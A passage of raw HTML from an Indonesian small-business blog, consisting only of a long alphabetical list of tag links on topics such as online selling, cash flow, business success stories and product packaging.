data-rel=".tag-cara-mudah-berjualan-di-elevenia" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-elevenia/">Cara Mudah Berjualan di Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-berjualan-di-tiktok" href="https://satoeasa.com/tag/cara-mudah-berjualan-di-tiktok/">Cara Mudah Berjualan Di TikTok</a></li><li class=""><a data-rel=".tag-cara-mudah-budidaya-mangga-madu" href="https://satoeasa.com/tag/cara-mudah-budidaya-mangga-madu/">Cara Mudah Budidaya Mangga Madu</a></li><li class="current-cat"><a data-rel=".tag-cara-mudah-closing" href="https://satoeasa.com/tag/cara-mudah-closing/">cara mudah closing</a></li><li class=""><a data-rel=".tag-cara-mudah-jualan-di-shopee" href="https://satoeasa.com/tag/cara-mudah-jualan-di-shopee/">Cara Mudah Jualan di Shopee</a></li><li class=""><a data-rel=".tag-cara-mudah-membuat-nib" href="https://satoeasa.com/tag/cara-mudah-membuat-nib/">Cara Mudah Membuat NIB</a></li><li class=""><a data-rel=".tag-cara-mudah-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/cara-mudah-memulai-usaha-bengkel-motor/">Cara Mudah Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-aplikasi-blibli" href="https://satoeasa.com/tag/cara-mudah-mendaftar-aplikasi-blibli/">Cara Mudah Mendaftar Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-cara-mudah-mendaftar-lazada" href="https://satoeasa.com/tag/cara-mudah-mendaftar-lazada/">Cara Mudah Mendaftar Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-mengakses-elevenia" href="https://satoeasa.com/tag/cara-mudah-mengakses-elevenia/">Cara Mudah Mengakses Elevenia</a></li><li class=""><a data-rel=".tag-cara-mudah-menghasilkan-uang-dari-internet" href="https://satoeasa.com/tag/cara-mudah-menghasilkan-uang-dari-internet/">cara mudah menghasilkan uang dari internet</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-halal" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-halal/">Cara Mudah Mengurus Izin Halal</a></li><li class=""><a data-rel=".tag-cara-mudah-mengurus-izin-pirt" href="https://satoeasa.com/tag/cara-mudah-mengurus-izin-pirt/">Cara Mudah Mengurus Izin PIRT</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliate-bukalapak" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliate-bukalapak/">Cara Mudah Menjadi Affiliate Bukalapak</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/cara-mudah-menjadi-affiliator-lazada/">Cara Mudah Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-seller-di-jd-id" href="https://satoeasa.com/tag/cara-mudah-menjadi-seller-di-jd-id/">Cara Mudah Menjadi Seller di JD.ID</a></li><li class=""><a data-rel=".tag-cara-mudah-menjadi-tokopedia-affiliate" href="https://satoeasa.com/tag/cara-mudah-menjadi-tokopedia-affiliate/">Cara Mudah Menjadi Tokopedia Affiliate</a></li><li class=""><a data-rel=".tag-cara-mudah-migrasi-wa-biasa-ke-wa-bisnis" href="https://satoeasa.com/tag/cara-mudah-migrasi-wa-biasa-ke-wa-bisnis/">CARA MUDAH MIGRASI WA BIASA KE WA BISNIS</a></li><li class=""><a data-rel=".tag-cara-mulai-usaha-kue-kering-rumahan" href="https://satoeasa.com/tag/cara-mulai-usaha-kue-kering-rumahan/">Cara Mulai Usaha Kue Kering Rumahan</a></li><li class=""><a data-rel=".tag-cara-optimasi-akun-instagram" href="https://satoeasa.com/tag/cara-optimasi-akun-instagram/">cara optimasi akun instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-ig-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-ig-untuk-jualan/">cara optimasi ig untuk jualan</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram" href="https://satoeasa.com/tag/cara-optimasi-instagram/">cara optimasi instagram</a></li><li class=""><a data-rel=".tag-cara-optimasi-instagram-untuk-jualan" href="https://satoeasa.com/tag/cara-optimasi-instagram-untuk-jualan/">cara optimasi instagram untuk jualan</a></li><li class=""><a data-rel=".tag-cara-pendaftaran-pt-perorangan" href="https://satoeasa.com/tag/cara-pendaftaran-pt-perorangan/">cara pendaftaran pt perorangan</a></li><li class=""><a data-rel=".tag-cara-pengajuan-kur" href="https://satoeasa.com/tag/cara-pengajuan-kur/">Cara Pengajuan KUR</a></li><li class=""><a data-rel=".tag-cara-perawatan-burung-puyuh" href="https://satoeasa.com/tag/cara-perawatan-burung-puyuh/">Cara Perawatan Burung Puyuh</a></li><li class=""><a data-rel=".tag-cara-riset-ide-bisnis" href="https://satoeasa.com/tag/cara-riset-ide-bisnis/">cara riset ide bisnis</a></li><li class=""><a data-rel=".tag-cara-riset-pasar" href="https://satoeasa.com/tag/cara-riset-pasar/">cara riset pasar</a></li><li class=""><a data-rel=".tag-cara-sederhana-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-sederhana-budidaya-jagung-manis/">cara sederhana budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-sukses-affiliate" href="https://satoeasa.com/tag/cara-sukses-affiliate/">cara sukses affiliate</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-lazada" href="https://satoeasa.com/tag/cara-sukses-jualan-di-lazada/">Cara Sukses Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-cara-sukses-jualan-di-zalora" href="https://satoeasa.com/tag/cara-sukses-jualan-di-zalora/">Cara Sukses Jualan di Zalora</a></li><li class=""><a data-rel=".tag-cara-tanam-pisang-kepok" href="https://satoeasa.com/tag/cara-tanam-pisang-kepok/">cara tanam pisang kepok</a></li><li class=""><a data-rel=".tag-cara-umkm-masuk-pasar-global" href="https://satoeasa.com/tag/cara-umkm-masuk-pasar-global/">Cara UMKM masuk pasar global</a></li><li class=""><a data-rel=".tag-cara-ungkep-bebek-dengan-panci-presto" href="https://satoeasa.com/tag/cara-ungkep-bebek-dengan-panci-presto/">cara ungkep bebek dengan panci presto</a></li><li class=""><a data-rel=".tag-cara-upload-artikel-di-website-mudah-dan-cepat" href="https://satoeasa.com/tag/cara-upload-artikel-di-website-mudah-dan-cepat/">Cara Upload Artikel di Website Mudah dan Cepat</a></li><li class=""><a data-rel=".tag-cara-upload-produk-dengan-woocommerce" href="https://satoeasa.com/tag/cara-upload-produk-dengan-woocommerce/">Cara Upload Produk dengan WooCommerce</a></li><li class=""><a data-rel=".tag-cara-urus-nib" href="https://satoeasa.com/tag/cara-urus-nib/">cara urus NIB</a></li><li class=""><a data-rel=".tag-cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order" href="https://satoeasa.com/tag/cara-cara-ynag-harus-digunakan-untu-memperoleh-repeat-order/">Cara-Cara Ynag Harus Digunakan Untu Memperoleh Repeat Order</a></li><li class=""><a data-rel=".tag-caradaftarmerek" href="https://satoeasa.com/tag/caradaftarmerek/">CaraDaftarMerek</a></li><li class=""><a data-rel=".tag-carajadireseller" href="https://satoeasa.com/tag/carajadireseller/">CaraJadiReseller</a></li><li class=""><a data-rel=".tag-caramembuatbisnisplan" href="https://satoeasa.com/tag/caramembuatbisnisplan/">CaraMembuatBisnisPlan</a></li><li class=""><a data-rel=".tag-caramembuatkonten" href="https://satoeasa.com/tag/caramembuatkonten/">CaraMembuatKonten</a></li><li class=""><a data-rel=".tag-caramemulaibisnis" href="https://satoeasa.com/tag/caramemulaibisnis/">CaraMemulaiBisnis</a></li><li class=""><a data-rel=".tag-caramengatasipenurunan" href="https://satoeasa.com/tag/caramengatasipenurunan/">CaraMengatasiPenurunan</a></li><li class=""><a data-rel=".tag-cari-jasa-percetakan-magelang-ke-haisha-printing-aja" href="https://satoeasa.com/tag/cari-jasa-percetakan-magelang-ke-haisha-printing-aja/">Cari Jasa Percetakan Magelang ? Ke Haisha Printing Aja !</a></li><li class=""><a data-rel=".tag-carrefour" href="https://satoeasa.com/tag/carrefour/">carrefour</a></li><li class=""><a data-rel=".tag-cash-flow" href="https://satoeasa.com/tag/cash-flow/">cash flow</a></li><li class=""><a data-rel=".tag-cash-flow-ada-berapa" href="https://satoeasa.com/tag/cash-flow-ada-berapa/">cash flow ada berapa</a></li><li class=""><a data-rel=".tag-cash-flow-adalah" href="https://satoeasa.com/tag/cash-flow-adalah/">cash flow adalah</a></li><li class=""><a data-rel=".tag-cash-flow-artinya" href="https://satoeasa.com/tag/cash-flow-artinya/">cash flow artinya</a></li><li class=""><a data-rel=".tag-cash-flow-artinya-apa" href="https://satoeasa.com/tag/cash-flow-artinya-apa/">cash flow artinya apa</a></li><li class=""><a data-rel=".tag-cash-flow-harian" href="https://satoeasa.com/tag/cash-flow-harian/">cash flow harian</a></li><li class=""><a data-rel=".tag-cash-flow-isinya-apa-saja" href="https://satoeasa.com/tag/cash-flow-isinya-apa-saja/">cash flow isinya apa saja</a></li><li class=""><a data-rel=".tag-cash-flow-itu-apa" href="https://satoeasa.com/tag/cash-flow-itu-apa/">cash flow itu apa</a></li><li class=""><a data-rel=".tag-cash-flow-keuangan" href="https://satoeasa.com/tag/cash-flow-keuangan/">cash flow keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-laporan-keuangan" href="https://satoeasa.com/tag/cash-flow-laporan-keuangan/">cash flow laporan keuangan</a></li><li class=""><a data-rel=".tag-cash-flow-positif-adalah" href="https://satoeasa.com/tag/cash-flow-positif-adalah/">cash flow positif adalah</a></li><li class=""><a data-rel=".tag-cash-flow-statement-adalah" href="https://satoeasa.com/tag/cash-flow-statement-adalah/">cash flow statement adalah</a></li><li class=""><a data-rel=".tag-cash-flow-umkm" href="https://satoeasa.com/tag/cash-flow-umkm/">cash flow UMKM</a></li><li class=""><a data-rel=".tag-cashless" href="https://satoeasa.com/tag/cashless/">cashless</a></li><li class=""><a data-rel=".tag-catalog" href="https://satoeasa.com/tag/catalog/">Catalog</a></li><li class=""><a data-rel=".tag-catalog-online" href="https://satoeasa.com/tag/catalog-online/">Catalog Online</a></li><li class=""><a data-rel=".tag-catalog-online-produk" href="https://satoeasa.com/tag/catalog-online-produk/">Catalog Online Produk</a></li><li class=""><a data-rel=".tag-catatan-atas-laporan-keuangan" href="https://satoeasa.com/tag/catatan-atas-laporan-keuangan/">catatan atas laporan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan" href="https://satoeasa.com/tag/catatan-keuangan/">catatan keuangan</a></li><li class=""><a data-rel=".tag-catatan-keuangan-harian-excel" href="https://satoeasa.com/tag/catatan-keuangan-harian-excel/">catatan keuangan harian excel</a></li><li class=""><a data-rel=".tag-ceirta-usaha-jaguar" href="https://satoeasa.com/tag/ceirta-usaha-jaguar/">ceirta usaha jaguar</a></li><li class=""><a data-rel=".tag-ceirta-usaha-sukses" href="https://satoeasa.com/tag/ceirta-usaha-sukses/">ceirta usaha sukses</a></li><li class=""><a data-rel=".tag-ceker" href="https://satoeasa.com/tag/ceker/">Ceker</a></li><li class=""><a data-rel=".tag-ceker-krispi" href="https://satoeasa.com/tag/ceker-krispi/">Ceker Krispi</a></li><li class=""><a data-rel=".tag-cemilan-mahasiswa" href="https://satoeasa.com/tag/cemilan-mahasiswa/">cemilan mahasiswa</a></li><li class=""><a data-rel=".tag-cemilan-sehat" href="https://satoeasa.com/tag/cemilan-sehat/">cemilan sehat</a></li><li class=""><a data-rel=".tag-ceria-usaha" href="https://satoeasa.com/tag/ceria-usaha/">ceria usaha</a></li><li class=""><a data-rel=".tag-cerita-bisnis" href="https://satoeasa.com/tag/cerita-bisnis/">cerita bisnis</a></li><li class=""><a data-rel=".tag-cerita-bisnis-ayam-kampung" href="https://satoeasa.com/tag/cerita-bisnis-ayam-kampung/">cerita bisnis ayam kampung</a></li><li class=""><a data-rel=".tag-cerita-bisnis-byd" href="https://satoeasa.com/tag/cerita-bisnis-byd/">cerita bisnis byd</a></li><li class=""><a data-rel=".tag-cerita-bisnis-global" href="https://satoeasa.com/tag/cerita-bisnis-global/">cerita bisnis global</a></li><li class=""><a data-rel=".tag-cerita-bisnis-netflix" href="https://satoeasa.com/tag/cerita-bisnis-netflix/">cerita bisnis netflix</a></li><li class=""><a data-rel=".tag-cerita-bisnis-nvidia" href="https://satoeasa.com/tag/cerita-bisnis-nvidia/">cerita bisnis nVIDIA</a></li><li class=""><a data-rel=".tag-cerita-bisnis-sukses" href="https://satoeasa.com/tag/cerita-bisnis-sukses/">cerita bisnis sukses</a></li><li class=""><a data-rel=".tag-cerita-boeing" href="https://satoeasa.com/tag/cerita-boeing/">cerita boeing</a></li><li class=""><a data-rel=".tag-cerita-daihatsu" href="https://satoeasa.com/tag/cerita-daihatsu/">cerita daihatsu</a></li><li class=""><a data-rel=".tag-cerita-dunia" href="https://satoeasa.com/tag/cerita-dunia/">cerita dunia</a></li><li class=""><a data-rel=".tag-cerita-dunia-usaha" href="https://satoeasa.com/tag/cerita-dunia-usaha/">cerita dunia usaha</a></li><li class=""><a data-rel=".tag-cerita-inspirasi" href="https://satoeasa.com/tag/cerita-inspirasi/">cerita inspirasi</a></li><li class=""><a data-rel=".tag-cerita-inspiratif" href="https://satoeasa.com/tag/cerita-inspiratif/">cerita inspiratif</a></li><li class=""><a data-rel=".tag-cerita-inspiratif-umkm" href="https://satoeasa.com/tag/cerita-inspiratif-umkm/">cerita inspiratif umkm</a></li><li class=""><a data-rel=".tag-cerita-pendiri-goole" href="https://satoeasa.com/tag/cerita-pendiri-goole/">cerita pendiri Goole.</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-bawang-merah" href="https://satoeasa.com/tag/cerita-pengusaha-bawang-merah/">cerita pengusaha bawang merah</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-melon" href="https://satoeasa.com/tag/cerita-pengusaha-melon/">cerita pengusaha melon</a></li><li class=""><a data-rel=".tag-cerita-pengusaha-sukses" href="https://satoeasa.com/tag/cerita-pengusaha-sukses/">cerita pengusaha sukses</a></li><li class=""><a data-rel=".tag-cerita-samsung" href="https://satoeasa.com/tag/cerita-samsung/">cerita samsung</a></li><li class=""><a data-rel=".tag-cerita-sukses" href="https://satoeasa.com/tag/cerita-sukses/">cerita sukses</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis" href="https://satoeasa.com/tag/cerita-sukses-bisnis/">cerita sukses bisnis</a></li><li class=""><a data-rel=".tag-cerita-sukses-bisnis-skincare" href="https://satoeasa.com/tag/cerita-sukses-bisnis-skincare/">cerita sukses bisnis skincare</a></li><li class=""><a data-rel=".tag-cerita-sukses-ikea" href="https://satoeasa.com/tag/cerita-sukses-ikea/">cerita sukses IKEA</a></li><li class=""><a data-rel=".tag-cerita-sukses-jusuf-hamka" href="https://satoeasa.com/tag/cerita-sukses-jusuf-hamka/">cerita sukses jusuf hamka</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha" href="https://satoeasa.com/tag/cerita-sukses-pengusaha/">cerita sukses pengusaha</a></li><li class=""><a data-rel=".tag-cerita-sukses-pengusaha-gunung-kidul" href="https://satoeasa.com/tag/cerita-sukses-pengusaha-gunung-kidul/">cerita sukses pengusaha gunung kidul</a></li><li class=""><a data-rel=".tag-cerita-sukses-petani" href="https://satoeasa.com/tag/cerita-sukses-petani/">cerita sukses petani</a></li><li class=""><a data-rel=".tag-cerita-sukses-usaha" href="https://satoeasa.com/tag/cerita-sukses-usaha/">cerita sukses usaha</a></li><li class=""><a data-rel=".tag-cerita-telegram" href="https://satoeasa.com/tag/cerita-telegram/">cerita telegram</a></li><li class=""><a data-rel=".tag-cerita-tokoh" href="https://satoeasa.com/tag/cerita-tokoh/">cerita tokoh</a></li><li class=""><a data-rel=".tag-cerita-usaa" href="https://satoeasa.com/tag/cerita-usaa/">cerita usaa</a></li><li class=""><a data-rel=".tag-cerita-usaha" href="https://satoeasa.com/tag/cerita-usaha/">cerita usaha</a></li><li class=""><a data-rel=".tag-cerita-usaha-amdk" href="https://satoeasa.com/tag/cerita-usaha-amdk/">cerita usaha amdk</a></li><li class=""><a data-rel=".tag-cerita-usaha-anak-muda" href="https://satoeasa.com/tag/cerita-usaha-anak-muda/">cerita usaha anak muda</a></li><li class=""><a data-rel=".tag-cerita-usaha-babershop" href="https://satoeasa.com/tag/cerita-usaha-babershop/">cerita usaha babershop</a></li><li class=""><a data-rel=".tag-cerita-usaha-bakpia" href="https://satoeasa.com/tag/cerita-usaha-bakpia/">cerita usaha bakpia</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-alam" href="https://satoeasa.com/tag/cerita-usaha-batik-alam/">cerita usaha batik alam</a></li><li class=""><a data-rel=".tag-cerita-usaha-batik-surabaya" href="https://satoeasa.com/tag/cerita-usaha-batik-surabaya/">cerita usaha batik surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-blitar" href="https://satoeasa.com/tag/cerita-usaha-blitar/">cerita usaha blitar</a></li><li class=""><a data-rel=".tag-cerita-usaha-bob-sadino" href="https://satoeasa.com/tag/cerita-usaha-bob-sadino/">cerita usaha bob sadino</a></li><li class=""><a data-rel=".tag-cerita-usaha-ciputra-goup" href="https://satoeasa.com/tag/cerita-usaha-ciputra-goup/">cerita usaha ciputra goup</a></li><li class=""><a data-rel=".tag-cerita-usaha-dari-nol" href="https://satoeasa.com/tag/cerita-usaha-dari-nol/">cerita usaha dari nol</a></li><li class=""><a data-rel=".tag-cerita-usaha-disney" href="https://satoeasa.com/tag/cerita-usaha-disney/">cerita usaha disney</a></li><li class=""><a data-rel=".tag-cerita-usaha-fashion" href="https://satoeasa.com/tag/cerita-usaha-fashion/">cerita usaha fashion</a></li><li class=""><a data-rel=".tag-cerita-usaha-google" href="https://satoeasa.com/tag/cerita-usaha-google/">cerita usaha google</a></li><li class=""><a data-rel=".tag-cerita-usaha-jack-maa" href="https://satoeasa.com/tag/cerita-usaha-jack-maa/">cerita usaha jack maa</a></li><li class=""><a data-rel=".tag-cerita-usaha-kaos-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kaos-surabaya/">cerita usaha kaos surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kebab-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kebab-surabaya/">cerita usaha kebab surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner" href="https://satoeasa.com/tag/cerita-usaha-kuliner/">cerita usaha kuliner</a></li><li class=""><a data-rel=".tag-cerita-usaha-kuliner-surabaya" href="https://satoeasa.com/tag/cerita-usaha-kuliner-surabaya/">cerita usaha kuliner surabaya</a></li><li class=""><a data-rel=".tag-cerita-usaha-minuman" href="https://satoeasa.com/tag/cerita-usaha-minuman/">cerita usaha minuman</a></li><li class=""><a data-rel=".tag-cerita-usaha-nike" href="https://satoeasa.com/tag/cerita-usaha-nike/">cerita usaha nike</a></li><li class=""><a data-rel=".tag-cerita-usaha-otomotif" href="https://satoeasa.com/tag/cerita-usaha-otomotif/">cerita usaha otomotif</a></li><li class=""><a data-rel=".tag-cerita-usaha-perikanan" href="https://satoeasa.com/tag/cerita-usaha-perikanan/">cerita usaha perikanan</a></li><li class=""><a data-rel=".tag-cerita-usaha-pertanian" href="https://satoeasa.com/tag/cerita-usaha-pertanian/">cerita usaha pertanian</a></li><li class=""><a data-rel=".tag-cerita-usaha-peternak" href="https://satoeasa.com/tag/cerita-usaha-peternak/">cerita usaha peternak</a></li><li class=""><a data-rel=".tag-cerita-usaha-samsung" href="https://satoeasa.com/tag/cerita-usaha-samsung/">cerita usaha samsung</a></li><li class=""><a data-rel=".tag-cerita-usaha-sritex" href="https://satoeasa.com/tag/cerita-usaha-sritex/">cerita usaha SRITEX</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses" href="https://satoeasa.com/tag/cerita-usaha-sukses/">cerita usaha sukses</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-amazon" href="https://satoeasa.com/tag/cerita-usaha-sukses-amazon/">cerita usaha sukses amazon</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-lego" href="https://satoeasa.com/tag/cerita-usaha-sukses-lego/">cerita usaha sukses Lego</a></li><li class=""><a data-rel=".tag-cerita-usaha-sukses-pasuruan" href="https://satoeasa.com/tag/cerita-usaha-sukses-pasuruan/">cerita usaha sukses pasuruan</a></li><li class=""><a data-rel=".tag-cerita-usaha-suskes" href="https://satoeasa.com/tag/cerita-usaha-suskes/">cerita usaha suskes</a></li><li class=""><a data-rel=".tag-cerita-usaha-tani" href="https://satoeasa.com/tag/cerita-usaha-tani/">cerita usaha tani</a></li><li class=""><a data-rel=".tag-cerita-usaha-teknologi" href="https://satoeasa.com/tag/cerita-usaha-teknologi/">cerita usaha teknologi</a></li><li class=""><a data-rel=".tag-cerita-usaha-telur-asin" href="https://satoeasa.com/tag/cerita-usaha-telur-asin/">cerita usaha telur asin</a></li><li class=""><a data-rel=".tag-cerita-usaha-tesla" href="https://satoeasa.com/tag/cerita-usaha-tesla/">cerita usaha tesla</a></li><li class=""><a data-rel=".tag-cerita-usaha-umkm" href="https://satoeasa.com/tag/cerita-usaha-umkm/">cerita usaha umkm</a></li><li class=""><a data-rel=".tag-cerita-usaha-vw" href="https://satoeasa.com/tag/cerita-usaha-vw/">cerita usaha vw</a></li><li class=""><a data-rel=".tag-cerita-wirausaha" href="https://satoeasa.com/tag/cerita-wirausaha/">cerita wirausaha</a></li><li class=""><a data-rel=".tag-ceritaproduklokal" href="https://satoeasa.com/tag/ceritaproduklokal/">CeritaProdukLokal</a></li><li class=""><a data-rel=".tag-certia-usaha" href="https://satoeasa.com/tag/certia-usaha/">certia usaha</a></li><li class=""><a data-rel=".tag-cetak-a3-magelang" href="https://satoeasa.com/tag/cetak-a3-magelang/">cetak a3 magelang</a></li><li class=""><a data-rel=".tag-cetak-banner-magelang" href="https://satoeasa.com/tag/cetak-banner-magelang/">cetak banner magelang</a></li><li class=""><a data-rel=".tag-chatbot" href="https://satoeasa.com/tag/chatbot/">Chatbot</a></li><li class=""><a data-rel=".tag-chatgpt" href="https://satoeasa.com/tag/chatgpt/">chatGPT</a></li><li class=""><a data-rel=".tag-chip-semikonduktor" href="https://satoeasa.com/tag/chip-semikonduktor/">chip semikonduktor</a></li><li class=""><a data-rel=".tag-choaching" href="https://satoeasa.com/tag/choaching/">Choaching</a></li><li class=""><a data-rel=".tag-ciri-manajemen-operasional" href="https://satoeasa.com/tag/ciri-manajemen-operasional/">Ciri Manajemen Operasional</a></li><li class=""><a data-rel=".tag-ciri-orang-sukses" href="https://satoeasa.com/tag/ciri-orang-sukses/">ciri orang sukses</a></li><li class=""><a data-rel=".tag-ciri-perusahaan-manufaktur" href="https://satoeasa.com/tag/ciri-perusahaan-manufaktur/">Ciri Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-ciri-ciri-ekonomi-kreatif" href="https://satoeasa.com/tag/ciri-ciri-ekonomi-kreatif/">Ciri-Ciri Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-ciri-ciri-personal-selling" href="https://satoeasa.com/tag/ciri-ciri-personal-selling/">Ciri-ciri Personal Selling</a></li><li class=""><a data-rel=".tag-ciri-ciri-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/ciri-ciri-pertumbuhan-ekonomi/">Ciri-Ciri Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-coklat-kurma" href="https://satoeasa.com/tag/coklat-kurma/">Coklat Kurma</a></li><li class=""><a data-rel=".tag-coklat-kurma-ide-bisnis-cocok-jelang-lebaran" href="https://satoeasa.com/tag/coklat-kurma-ide-bisnis-cocok-jelang-lebaran/">Coklat Kurma Ide Bisnis Cocok Jelang Lebaran</a></li><li class=""><a data-rel=".tag-communication-skill" href="https://satoeasa.com/tag/communication-skill/">Communication Skill</a></li><li class=""><a data-rel=".tag-conceptual-skill" href="https://satoeasa.com/tag/conceptual-skill/">Conceptual Skill</a></li><li class=""><a data-rel=".tag-content" href="https://satoeasa.com/tag/content/">Content</a></li><li class=""><a data-rel=".tag-content-creator" href="https://satoeasa.com/tag/content-creator/">content creator</a></li><li class=""><a data-rel=".tag-content-creator-pemula" href="https://satoeasa.com/tag/content-creator-pemula/">content creator pemula</a></li><li class=""><a data-rel=".tag-content-strategy" href="https://satoeasa.com/tag/content-strategy/">content strategy</a></li><li class=""><a data-rel=".tag-contentmarketing" href="https://satoeasa.com/tag/contentmarketing/">ContentMarketing</a></li><li class=""><a data-rel=".tag-contoh-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-9-elemen-bisnis-model-canvas/">contoh 9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-bisnis-model-canvas" href="https://satoeasa.com/tag/contoh-bisnis-model-canvas/">contoh bisnis model canvas</a></li><li class=""><a data-rel=".tag-contoh-brand-image" href="https://satoeasa.com/tag/contoh-brand-image/">Contoh Brand Image</a></li><li class=""><a data-rel=".tag-contoh-brand-personality" href="https://satoeasa.com/tag/contoh-brand-personality/">Contoh Brand Personality</a></li><li class=""><a data-rel=".tag-contoh-buzz-marketing-dalam-bisnis" href="https://satoeasa.com/tag/contoh-buzz-marketing-dalam-bisnis/">Contoh Buzz Marketing Dalam Bisnis</a></li><li class=""><a data-rel=".tag-contoh-catatan-keuangan-harian" href="https://satoeasa.com/tag/contoh-catatan-keuangan-harian/">contoh catatan keuangan harian</a></li><li class=""><a data-rel=".tag-contoh-hard-skill" href="https://satoeasa.com/tag/contoh-hard-skill/">Contoh Hard Skill</a></li><li class=""><a data-rel=".tag-contoh-izin-komersial" href="https://satoeasa.com/tag/contoh-izin-komersial/">contoh izin komersial</a></li><li class=""><a data-rel=".tag-contoh-izin-operasional" href="https://satoeasa.com/tag/contoh-izin-operasional/">contoh izin operasional</a></li><li class=""><a data-rel=".tag-contoh-kemasan-bpom" href="https://satoeasa.com/tag/contoh-kemasan-bpom/">contoh kemasan BPOM</a></li><li class=""><a data-rel=".tag-contoh-kemasan-pirt" href="https://satoeasa.com/tag/contoh-kemasan-pirt/">contoh kemasan PIRT</a></li><li class=""><a data-rel=".tag-contoh-kemasan-primer" href="https://satoeasa.com/tag/contoh-kemasan-primer/">contoh kemasan primer</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk" href="https://satoeasa.com/tag/contoh-kemasan-produk/">contoh kemasan produk</a></li><li class=""><a data-rel=".tag-contoh-kemasan-produk-unik" href="https://satoeasa.com/tag/contoh-kemasan-produk-unik/">contoh kemasan produk unik</a></li><li class=""><a data-rel=".tag-contoh-kemasan-sekunder" href="https://satoeasa.com/tag/contoh-kemasan-sekunder/">contoh kemasan sekunder</a></li><li class=""><a data-rel=".tag-contoh-kemasan-umkm" href="https://satoeasa.com/tag/contoh-kemasan-umkm/">Contoh Kemasan UMKM</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan/">contoh laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-perusahaan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-perusahaan/">contoh laporan keuangan perusahaan</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana/">contoh laporan keuangan sederhana</a></li><li class=""><a data-rel=".tag-contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan" href="https://satoeasa.com/tag/contoh-laporan-keuangan-sederhana-analisis-laporan-keuangan/">contoh laporan keuangan sederhana analisis laporan keuangan</a></li><li class=""><a data-rel=".tag-contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha" href="https://satoeasa.com/tag/contoh-membuat-anggaran-usaha-membuat-anggaran-bisnis-usaha/">contoh membuat anggaran usaha membuat anggaran bisnis usaha</a></li><li class=""><a data-rel=".tag-contoh-menghitung-hpp" href="https://satoeasa.com/tag/contoh-menghitung-hpp/">contoh menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-niche-market" href="https://satoeasa.com/tag/contoh-niche-market/">Contoh Niche Market</a></li><li class=""><a data-rel=".tag-contoh-penerapan-corporate-social-responsibility" href="https://satoeasa.com/tag/contoh-penerapan-corporate-social-responsibility/">Contoh Penerapan Corporate Social Responsibility</a></li><li class=""><a data-rel=".tag-contoh-personal-selling" href="https://satoeasa.com/tag/contoh-personal-selling/">Contoh Personal Selling</a></li><li class=""><a data-rel=".tag-contoh-perusahaan-manufaktur" href="https://satoeasa.com/tag/contoh-perusahaan-manufaktur/">Contoh Perusahaan Manufaktur</a></li><li class=""><a data-rel=".tag-contoh-produk-pirt" href="https://satoeasa.com/tag/contoh-produk-pirt/">contoh produk PIRT</a></li><li class=""><a data-rel=".tag-contoh-soal-menghitung-hpp" href="https://satoeasa.com/tag/contoh-soal-menghitung-hpp/">contoh soal menghitung hpp</a></li><li class=""><a data-rel=".tag-contoh-soft-skill" href="https://satoeasa.com/tag/contoh-soft-skill/">Contoh Soft Skill</a></li><li class=""><a data-rel=".tag-contoh-unique-selling-proposition" href="https://satoeasa.com/tag/contoh-unique-selling-proposition/">Contoh Unique Selling Proposition</a></li><li class=""><a data-rel=".tag-contoh-usaha-oss-rba" href="https://satoeasa.com/tag/contoh-usaha-oss-rba/">contoh usaha OSS RBA</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah/">contoh usaha risiko menengah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-menengah-rendah" href="https://satoeasa.com/tag/contoh-usaha-risiko-menengah-rendah/">contoh usaha risiko menengah rendah</a></li><li class=""><a data-rel=".tag-contoh-usaha-risiko-rendah" 